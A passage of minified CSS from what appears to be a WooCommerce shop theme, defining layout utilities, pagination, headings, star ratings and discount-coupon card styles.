scaleX(-1)}.nasa-uppercase{text-transform:uppercase}.primary-color{color:#f76b6a}.primary-bg{background-color:#f76b6a}.primary-border{border-color:#f76b6a}.nasa-height-auto{height:auto!important}.nasa-relative,.nasa_load_ajax{position:relative}.nasa-absolute{position:absolute}.nasa-absolute-focus{position:absolute!important}.nasa-fixed{position:fixed}.nasa-fixed-focus{position:fixed!important}.nasa-static{position:static}.nasa-static-focus{position:static!important}.none-weight{font-weight:normal!important;color:#666}.form-row .none-weight{text-decoration:none}.form-row .lost_password:hover{text-decoration:underline}body .select2-dropdown{border-color:#dedede}.nasa-block{display:block!important}.nasa-flex{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-iflex{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.align-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.align-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.align-start{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.align-end{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.align-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.flex-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.jc{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jst{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.je{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jbw{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.jse{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.jsa{-ms-flex-pack:distribute;justify-content:space-around}.jdc-r{-webkit-box-direction:normal;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.jdr-r{-webkit-box-direction:normal;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.nasa-flex-1{flex:1}.nasa-fullwidth{width:100%!important}.nasa-display-table{display:table}.nasa-border-top{border-top:1px solid #333}.nasa-border-left{border-left:1px solid #333}.nasa-border-right{border-right:1px solid #333}.nasa-border-bottom{border-bottom:1px solid #333}.nasa-border-bottom-none{border-bottom:none!important}.nasa-border-shadow{border:1px solid #efefef;-webkit-box-shadow:0 -3px 10px -3px rgba(0,0,0,.1);-moz-box-shadow:0 -3px 10px -3px rgba(0,0,0,.1);box-shadow:0 -3px 10px -3px rgba(0,0,0,.1)}.nasa-border-bottom-gray{border-bottom:1px solid #efefef}.text-success,.nasa-success{color:#00a32a}.text-danger,.nasa-error{color:#c60f13}input[type="text"].nasa-error,input[type="password"].nasa-error,input[type="date"].nasa-error,input[type="datetime"].nasa-error,input[type="datetime-local"].nasa-error,input[type="month"].nasa-error,input[type="week"].nasa-error,input[type="email"].nasa-error,input[type="number"].nasa-error,input[type="search"].nasa-error,input[type="tel"].nasa-error,input[type="time"].nasa-error,input[type="url"].nasa-error,textarea.nasa-error{color:#c60f13;border-color:#c60f13}.nasa-bold{font-weight:700}.nasa-bold-100{font-weight:100}.nasa-bold-200{font-weight:200}.nasa-bold-300{font-weight:300}.nasa-bold-400{font-weight:400}.nasa-bold-500{font-weight:500}.nasa-bold-600{font-weight:600}.nasa-bold-700{font-weight:700}.nasa-bold-800{font-weight:800}.nasa-bold-900{font-weight:900}.nasa-radius-5{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-radius-10{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.nasa-radius-15{-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.nasa-radius-20{-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.nasa-radius-55{-webkit-border-radius:55px;-moz-border-radius:55px;border-radius:55px}.ns-ovhd{overflow:hidden}.force-radius-5{-webkit-border-radius:5px!important;-moz-border-radius:5px!important;border-radius:5px!important}.force-radius-10{-webkit-border-radius:10px!important;-moz-border-radius:10px!important;border-radius:10px!important}.force-radius-15{-webkit-border-radius:15px!important;-moz-border-radius:15px!important;border-radius:15px!important}.force-radius-20{-webkit-border-radius:20px!important;-moz-border-radius:20px!important;border-radius:20px!important}.nasa-close-search{visibility:hidden;opacity:0}.nasa-icon-submit-page input[type="submit"]{padding:8px 14px}.nasa-min-height{min-height:1px}.nasa-dark-fog{background:#333;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;opacity:.1}.nasa-light-fog{background:#FFF;position:absolute;z-index:9;top:0;left:0;width:100%;height:100%;opacity:.6}#nasa-before-load{position:fixed;top:0;left:0;bottom:0;right:0;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px);background-color:rgba(0,0,0,.5);z-index:9999999;cursor:wait}#nasa-before-load .nasa-loader{top:45%}.screen-reader-text{display:none;clip:rect(1px,1px,1px,1px);position:absolute;height:0;width:0;overflow:hidden}.nasa-stclose{position:relative;width:36px;height:36px;display:inline-block;font-size:0;color:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-stclose:before,.nasa-stclose:after{content:"";width:16px;height:0;position:absolute;top:17px;left:10px;border-top:1px solid #333}.nasa-stclose:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.nasa-stclose:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.nasa-stclose:hover{background:#f1f1f1}.nasa-stclose.hasbg{background:#f1f1f1}.nasa-stclose.hasbg:hover{background:#dedede}.nasa-stclose.small{width:28px;height:28px}.nasa-stclose.small:before,.nasa-stclose.small:after{width:12px;border-top-width:1px;top:14px;left:8px}.nasa-stclose.nasa-close-search-mobile{background:#f1f1f1;overflow:hidden;width:36px;min-width:36px}.nasa-stclose.nasa-close-search-mobile:not(.nasa-active){width:0;min-width:0;margin:0!important}.nasa-stclose.nasa-close-search-mobile svg{border:none;width:36px;height:36px;top:0;left:0;bottom:0;right:0;color:#333;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.nasa-stclose.nasa-close-search-mobile::before,.nasa-stclose.nasa-close-search-mobile:after{display:none}.nasa-stclose.bg-white:hover{background:#FFF}.nasa-stclose.nasa-mfp-close,.nasa-stclose.ns-node-close,.nasa-stclose.ns-form-close,.nasa-stclose.close-360-degree{position:absolute;top:10px;right:10px;z-index:400}.nasa-static-sidebar .ext-nodes-wrap .publish-coupons{overflow-y:auto;padding:0 35px;padding-bottom:15px}.nasa-static-sidebar .publish-coupons[data-style="style-1"] .publish-coupon{background-color:#f8f8f8;color:#666;width:100%;padding:5px 10px;margin-bottom:15px;border:1px dashed #f8f8f8;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-static-sidebar .publish-coupons[data-style="style-1"] .publish-coupon:last-child{margin-bottom:0}.nasa-static-sidebar .publish-coupons[data-style="style-1"] .publish-coupon:hover:not(.nasa-coupon-expired),.nasa-static-sidebar .publish-coupons[data-style="style-1"] .publish-coupon.nasa-actived{border-color:#666}.nasa-static-sidebar .publish-coupons[data-style="style-1"] .publish-coupon:hover{z-index:99}.nasa-static-sidebar .publish-coupons[data-style="style-1"] .publish-coupon.nasa-actived{cursor:not-allowed}.nasa-static-sidebar .publish-coupons[data-style="style-1"] .publish-coupon.nasa-coupon-expired{cursor:not-allowed;color:inherit;opacity:.5}.nasa-static-sidebar .publish-coupons[data-style="style-1"] .publish-coupon.nasa-coupon-expired .discount-code .nasa-uppercase{text-decoration:line-through}.nasa-static-sidebar .publish-coupons[data-style="style-1"] .publish-coupon .discount-info{color:#000}.nasa-static-sidebar .publish-coupons[data-style="style-1"] .publish-coupon .discount-code .nasa-uppercase{border:1px dashed #9d9d9d;background-color:#f1f1f1;padding:5px 11px 5px 15px;margin:5px 0;letter-spacing:4px;color:#000;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nasa-static-sidebar .publish-coupons[data-style="style-1"] .publish-coupon>span{margin:5px;line-height:1.2}.nasa-static-sidebar .style-2 .nasa-stclose:before,.nasa-static-sidebar .style-2 .nasa-stclose:after{border-color:#ccc}.nasa-static-sidebar .style-2 .nasa-stclose:hover:before,.nasa-static-sidebar .style-2 .nasa-stclose:hover:after{border-color:#333}.nasa-static-sidebar .style-2 .publish-coupons[data-style="style-1"] .publish-coupon{background-color:#aaa;border-color:#bbb}.nasa-static-sidebar .style-2 .publish-coupons[data-style="style-1"] .publish-coupon .discount-exp,.nasa-static-sidebar .style-2 .publish-coupons[data-style="style-1"] .publish-coupon .discount-desc{color:#333}.nasa-static-sidebar .style-2 .publish-coupons[data-style="style-1"] .publish-coupon:hover{background-color:#eee}.nasa-static-sidebar .style-2 .publish-coupons[data-style="style-1"] .publish-coupon:hover .discount-exp,.nasa-static-sidebar .style-2 .publish-coupons[data-style="style-1"] .publish-coupon:hover .discount-desc{color:#555}.nasa-static-sidebar .style-2 .publish-coupons[data-style="style-1"] .publish-coupon.nasa-actived{background-color:#888;border-color:#999}.nasa-static-sidebar .style-2 .publish-coupons[data-style="style-1"] .publish-coupon.nasa-actived .discount-exp,.nasa-static-sidebar .style-2 .publish-coupons[data-style="style-1"] .publish-coupon.nasa-actived .discount-desc{color:#555}.woocommerce-checkout .screen-reader-text{display:block;position:relative;height:auto;width:auto;clip:inherit;clip-path:inherit;-webkit-clip-path:inherit}.woocommerce-checkout .quantity .screen-reader-text{display:none}#wrapper{position:relative}html{min-height:100%}body{min-height:100%;background-color:transparent}body *{-webkit-tap-highlight-color:transparent}body .nasa-only-rtl{display:none}body .vc_section{padding:unset;margin:unset}body.bg-full-size{background-size:cover;background-attachment:fixed;background-repeat:no-repeat;background-position:50% 50%}body.boxed #wrapper{max-width:1250px;margin:0 auto;-webkit-box-shadow:0 20px 8px rgba(187,187,187,.3);-moz-box-shadow:0 20px 8px rgba(187,187,187,.3);box-shadow:0 20px 8px rgba(187,187,187,.3)}body.full-width #wrapper{width:100%}body.ovhd{overflow:hidden}.container-wrap{padding:30px 0 10px;*zoom:1}.container-wrap:before,.container-wrap:after{content:" ";display:table}.container-wrap:after{clear:both}.page .container-wrap{padding:10px 0 10px}.row.container{margin-bottom:30px}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.align_right{text-align:right}.pe7-icon{font-size:130%}.nasa-toggle-mobile_icons{display:none}.row.divided .columns{border-right:1px solid rgba(0,0,0,.05)}.row.divided .columns:last-child{border:0}.row.collapse{display:inline-block}.row.collapse.hidden-tag{display:none}.top-divider{border-top:1px solid #eee}.uppercase{text-transform:uppercase}.thin-font{font-weight:400;font-weight:300}p:empty{display:none}table{width:100%}.star-rating{display:block;overflow:hidden;position:relative;height:17px;width:80px;margin:0}.star-rating:before{position:absolute;top:0;left:0;bottom:0;right:0;content:"";background:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="%23CCCCCC"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>') repeat-x;background-size:16px}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-weight:400;width:100%}.star-rating span:before{position:absolute;top:0;left:0;bottom:0;right:0;content:"";background:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 24 24" fill="%23FF9C00"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>') repeat-x;background-size:16px}.nasa-pagination{width:100%}.nasa-pagination ul{margin-bottom:0}.nasa-pagination ul li{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;list-style:none}.nasa-pagination ul li .pe7-icon{font-size:160%;vertical-align:middle;text-align:center;position:relative;top:-2px}.nasa-pagination.style-1{border:1px solid #e5e5e5;padding:5px 5px 5px 15px;margin-bottom:50px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-pagination.style-1 .page-sumary{display:inline-block}.nasa-pagination.style-1 .page-sumary p{color:#888;line-height:35px;margin-bottom:0}.nasa-pagination.style-1 .page-numbers-wrap{float:right;font-size:100%}.nasa-pagination.style-1 .page-numbers-wrap li a,.nasa-pagination.style-1 .page-numbers-wrap li>span{width:35px;height:35px;line-height:35px;display:inline-block;margin:0 auto;text-align:center;border:1px solid transparent}.nasa-pagination.style-1 .page-numbers-wrap li a.current,.nasa-pagination.style-1 .page-numbers-wrap li>span.current{background:#f6f6f6;border:1px solid #ddd;width:35px;font-weight:700;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-pagination.style-1 .page-numbers-wrap li>span.nasa-page-more{width:auto}.nasa-pagination.style-1 .page-numbers-wrap li a.prev,.nasa-pagination.style-1 .page-numbers-wrap li a.next{background:#f6f6f6;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;width:35px}.nasa-pagination.style-1 .page-numbers-wrap li span.current,.nasa-pagination.style-1 .page-numbers-wrap li a.current,.nasa-pagination.style-1 .page-numbers-wrap li a.nasa-current,.nasa-pagination.style-1 .page-numbers-wrap li a:hover{color:#f76b6a}.nasa-pagination.style-1 .page-numbers-wrap ul.page-numbers{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.nasa-pagination.style-2{text-align:center}.nasa-pagination.style-2 hr{display:none}.nasa-pagination.style-2 .page-numbers{text-align:center;font-size:100%;overflow:hidden;display:inline-block}.nasa-pagination.style-2 .page-numbers li{margin:0 4px;float:left}.nasa-pagination.style-2 .page-numbers a,.nasa-pagination.style-2 .page-numbers li>span{width:35px;height:35px;line-height:35px;font-weight:700;display:block;color:#444;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-pagination.style-2 .page-numbers a.nasa-page-more,.nasa-pagination.style-2 .page-numbers li>span.nasa-page-more{width:auto}.nasa-pagination.style-2 .page-numbers a:hover{background-color:#eee}.nasa-pagination.style-2 .page-numbers a:hover svg{stroke:currentColor;stroke-width:.5}.nasa-pagination.style-2 .page-numbers .current{background-color:#f76b6a;color:#fff}.woocommerce-pagination{width:100%;text-align:center}.woocommerce-pagination ul{margin-bottom:0}.woocommerce-pagination ul li{display:inline-block;list-style:none}.woocommerce-pagination .page-numbers{text-align:center;font-size:100%;overflow:hidden;display:inline-block;list-style:none}.woocommerce-pagination .page-numbers li{margin:0 4px;float:left}.woocommerce-pagination .page-numbers li .pe7-icon{font-size:35px;width:35px;height:35px;line-height:35px;display:inherit;text-align:center}.woocommerce-pagination .page-numbers li a:hover .pe7-icon{font-weight:700;color:inherit}.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers li>span{width:35px;height:35px;line-height:35px;display:block;color:#444;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.woocommerce-pagination .page-numbers a.nasa-page-more,.woocommerce-pagination .page-numbers li>span.nasa-page-more{width:auto}.woocommerce-pagination .page-numbers a:hover{background-color:#eee}.woocommerce-pagination .page-numbers .current{background-color:#f76b6a;color:#fff}.nasa-pagination.style-1 .woocommerce-pagination{width:initial;text-align:initial}.nasa-pagination.style-1 .woocommerce-pagination ul li{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-footer-info-box{margin-top:15px}.nasa-footer-contact-title h5{margin:0;color:#f76b6a}.nasa-footer-contact-title h5 i{color:#FEDC00}.nasa-footer-contact-us{margin-top:15px}.nasa-title-desc{font-style:italic;line-height:1.5;color:#878787}.nasa-title{margin-bottom:8px;position:relative;clear:both;font-size:110%}.nasa-title .nasa-heading-title{margin-bottom:.1em;font-weight:800}.nasa-title span{display:inline-block;position:relative;z-index:2;padding:0}.nasa-title .nasa-first-word{font-weight:900;color:#f76b6a}.nasa-title .nasa-title-hr{display:none}.nasa-title .nasa-title-desc{margin-bottom:0;font-size:90%}.nasa-title.font-normal .nasa-title-desc{font-style:normal}.nasa-title.nasa-dft h1{font-size:32px}.nasa-title.nasa-dft h2{font-size:29px}.nasa-title.nasa-dft h3{font-size:26px}.nasa-title.nasa-dft h4{font-size:22px}.nasa-title.nasa-dft h5{font-size:19px}.nasa-title.nasa-xl h1,.nasa-title.nasa-xl h2,.nasa-title.nasa-xl h3,.nasa-title.nasa-xl h4,.nasa-title.nasa-xl h5{font-size:31px}.nasa-title.nasa-l h1,.nasa-title.nasa-l h2,.nasa-title.nasa-l h3,.nasa-title.nasa-l h4,.nasa-title.nasa-l h5{font-size:29px}.nasa-title.nasa-m h1,.nasa-title.nasa-m h2,.nasa-title.nasa-m h3,.nasa-title.nasa-m h4,.nasa-title.nasa-m h5{font-size:24px}.nasa-title.nasa-s h1,.nasa-title.nasa-s h2,.nasa-title.nasa-s h3,.nasa-title.nasa-s h4,.nasa-title.nasa-s h5{font-size:22px}.nasa-title.nasa-t h1,.nasa-title.nasa-t h2,.nasa-title.nasa-t h3,.nasa-title.nasa-t h4,.nasa-title.nasa-t h5{font-size:19px}.nasa-title.nasa-xl .nasa-heading-title span,.nasa-title.nasa-l .nasa-heading-title span,.nasa-title.nasa-m .nasa-heading-title span,.nasa-title.nasa-s .nasa-heading-title span,.nasa-title.nasa-t .nasa-heading-title span{font-size:inherit}.nasa-title a{font-weight:400}.nasa-title.nasa-text-link{z-index:12}.nasa-title.text-center:after{left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nasa-title.text-right:after{right:0px!important;left:auto}.nasa-title.hr-type-simple .nasa-title-wrap{position:relative;padding:0 45px;line-height:1}.nasa-title.hr-type-simple span{display:inline-block;position:relative;z-index:2;padding:0 20px;font-weight:800;font-size:120%}.nasa-title.hr-type-simple .nasa-title-hr{display:inline-block;position:absolute;width:100%;margin:0;z-index:1;top:50%;left:0;border:none;border-top:1px solid rgba(129,129,129,.2)}.nasa-title.hr-type-full .nasa-heading-title{position:relative;display:block;margin:0;padding:0}.nasa-title.hr-type-full a,.nasa-title.hr-type-full span{display:inline-block;position:relative;z-index:2;padding:0 20px;margin:0}.nasa-title.hr-type-full a{background:#fff}.nasa-title.hr-type-full .nasa-title-hr{display:inline-block;position:absolute;width:100%;margin:0;z-index:1;top:50%;left:0;border:none;border-top:1px solid rgba(129,129,129,.2)}.nasa-title.hr-type-full .nasa-title-wrap{display:block;width:100%;position:relative}.nasa-title.hr-type-full .nasa-title-wrap.nasa-text-link-wrap .nasa-title-hr{border-color:#eee}.nasa-title.hr-type-vertical{position:relative}.nasa-title.hr-type-vertical .nasa-wrap{border-left:3px solid #f76b6a;padding-left:8px;margin-top:8px;text-align:left}.nasa-title.hr-type-vertical .nasa-heading-title{position:relative}.nasa-title.hr-type-vertical h1.nasa-heading-title{top:-8px;margin-bottom:-8px}.nasa-title.hr-type-vertical h2.nasa-heading-title{top:-7px;margin-bottom:-7px}.nasa-title.hr-type-vertical h3.nasa-heading-title{top:-6px;margin-bottom:-6px}.nasa-title.hr-type-vertical h4.nasa-heading-title{top:-5px;margin-bottom:-5px}.nasa-title.hr-type-vertical h5.nasa-heading-title{top:-4px;margin-bottom:-4px}.nasa-title.hr-type-vertical .nasa-title-desc{position:relative;bottom:-4px}.nasa-title.hr-type-baby span{display:block;position:relative;z-index:2;font-weight:800}.nasa-title.hr-type-baby .nasa-title-hr{display:block;position:relative;width:120px;height:7px;margin:10px auto}.nasa-title.hr-type-baby .nasa-title-wrap{position:relative}.nasa-title.hr-type-baby.text-left .nasa-title-wrap .nasa-title-hr{margin-left:0}.nasa-title.hr-type-baby.text-right .nasa-title-wrap .nasa-title-hr{margin-right:0}.ns-coupon-slide-title{gap:7px}.publish-coupons.publish-coupons-slide{margin:0 -5px}.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap{padding:0 5px}.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon{height:100%;border:1px dashed #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 10px 10px 45px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:start;position:relative;gap:5px}.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon:before{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:15px;height:15px;width:15px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:1px solid #ccc;background-color:#fff;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:18px;height:9px;width:9px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#333;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;opacity:0;visibility:hidden}.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon:hover:not(.nasa-coupon-expired),.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon.nasa-active{color:inherit;border-color:#333}.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon:hover:not(.nasa-coupon-expired)::before,.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon.nasa-active::before{border-color:#333}.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon:hover:not(.nasa-coupon-expired)::after,.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon.nasa-active::after{opacity:1;visibility:visible}.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon.nasa-added{cursor:not-allowed}.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon.nasa-coupon-expired{cursor:not-allowed;color:inherit;opacity:.5}.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon.nasa-coupon-expired .discount-code{text-decoration:line-through}.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon .discount-info{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon .discount-code{width:fit-content;padding:3px 10px;border:1px dashed #9d9d9d;background-color:#f1f1f1;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;letter-spacing:3px;max-width:100%;overflow:hidden;text-overflow:ellipsis}.publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon .discount-exp{opacity:.5}.publish-coupons[data-style="style-2"].nasa-flex.publish-coupons{overflow-y:visible;gap:20px}.publish-coupons[data-style="style-2"] .publish-coupon-wrap{padding:0 5px;position:relative}.publish-coupons[data-style="style-2"].slick-initialized .nasa-coupon-out-of-date{display:block}.publish-coupons[data-style="style-2"] .publish-coupon{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:0;text-align:start;position:relative;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;flex-direction:column;gap:0;color:var(--coupon_display_text_color);min-height:140px}.publish-coupons[data-style="style-2"] .publish-coupon .ns-upper-ticket{padding:10px 10px 0 10px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;flex:1;gap:5px;background:var(--coupon_display_bg,#efefef);z-index:1;border:1px solid transparent;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;border-style:dashed;border-bottom:none}.publish-coupons[data-style="style-2"] .publish-coupon .ns-upper-ticket .discount-info .woocommerce-Price-amount.amount{color:var(--coupon_display_text_color)}.publish-coupons[data-style="style-2"] .publish-coupon .ns-upper-ticket .discount-desc{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.publish-coupons[data-style="style-2"] .publish-coupon .ns-cp-rip{height:20px;margin:0 10px;position:relative;background:var(--coupon_display_bg,#efefef)}.publish-coupons[data-style="style-2"] .publish-coupon .ns-cp-rip::after,.publish-coupons[data-style="style-2"] .publish-coupon .ns-cp-rip::before{content:"";position:absolute;width:20px;height:20px;top:50%;border:1px solid transparent;border-style:dashed;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;pointer-events:none;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);box-shadow:0 0 0 5px #FAFAFA;-webkit-box-shadow:0 0 0 5px var(--coupon_display_bg,#efefef);-moz-box-shadow:0 0 0 5px var(--coupon_display_bg,#efefef);box-shadow:0 0 0 5px var(--coupon_display_bg,#efefef)}.publish-coupons[data-style="style-2"] .publish-coupon .ns-cp-rip::after{right:-20px}.publish-coupons[data-style="style-2"] .publish-coupon .ns-cp-rip::before{left:-20px}.publish-coupons[data-style="style-2"] .publish-coupon .ns-cp-rip hr{margin:0;width:100%;border-style:dashed;border-color:#000}.publish-coupons[data-style="style-2"] .publish-coupon .discount-code{width:100%;padding:0 10px 10px 10px;letter-spacing:3px;overflow:hidden;text-overflow:ellipsis;display:block;text-align:center;background:var(--coupon_display_bg,#efefef);z-index:2;border:1px solid transparent;border-style:dashed;border-top:none;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.publish-coupons[data-style="style-2"] .publish-coupon.nasa-actived .ns-upper-ticket,.publish-coupons[data-style="style-2"] .publish-coupon.nasa-actived .ns-cp-rip,.publish-coupons[data-style="style-2"] .publish-coupon.nasa-actived .discount-code,.publish-coupons[data-style="style-2"] .publish-coupon.nasa-active .ns-upper-ticket,.publish-coupons[data-style="style-2"] .publish-coupon.nasa-active .ns-cp-rip,.publish-coupons[data-style="style-2"] .publish-coupon.nasa-active .discount-code,.publish-coupons[data-style="style-2"] .publish-coupon:hover:not(.nasa-coupon-expired) .ns-upper-ticket,.publish-coupons[data-style="style-2"] .publish-coupon:hover:not(.nasa-coupon-expired) .ns-cp-rip,.publish-coupons[data-style="style-2"] .publish-coupon:hover:not(.nasa-coupon-expired) .discount-code{background:var(--coupon_display_bg_hover,#ececec);border-color:#000}.publish-coupons[data-style="style-2"] .publish-coupon.nasa-actived .ns-cp-rip::after,.publish-coupons[data-style="style-2"] .publish-coupon.nasa-actived .ns-cp-rip::before,.publish-coupons[data-style="style-2"] .publish-coupon.nasa-active .ns-cp-rip::after,.publish-coupons[data-style="style-2"] .publish-coupon.nasa-active .ns-cp-rip::before,.publish-coupons[data-style="style-2"] .publish-coupon:hover:not(.nasa-coupon-expired) .ns-cp-rip::after,.publish-coupons[data-style="style-2"] .publish-coupon:hover:not(.nasa-coupon-expired) .ns-cp-rip::before{box-shadow:0 0 0 5px var(--coupon_display_bg_hover,#ececec);border-color:#000}.publish-coupons[data-style="style-2"] .publish-coupon.nasa-actived,.publish-coupons[data-style="style-2"] .publish-coupon.nasa-active,.publish-coupons[data-style="style-2"] .publish-coupon.nasa-coupon-expired{cursor:not-allowed}.publish-coupons[data-style="style-2"] .publish-coupon.nasa-coupon-expired{opacity:.5}.publish-coupons .slick-track{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.publish-coupons .slick-list{padding-left:0!important}.publish-coupons .nasa-nav-arrow{top:-27px;color:#aaa}.publish-coupons .nasa-nav-arrow:hover{color:#333}.publish-coupons .nasa-nav-arrow.slick-prev{right:20px;left:auto}.publish-coupons .nasa-nav-arrow svg{height:30px;width:30px}body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon{background-color:#2c2c2c;border-color:#333}body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon::before{border-color:#333;background-color:#ccc}body.nasa-dark .publish-coupons.publish-coupons-slide[data-style="style-1"] .publish-coupon-wrap .publish-coupon::after{background-color:#333}body.nasa-dark 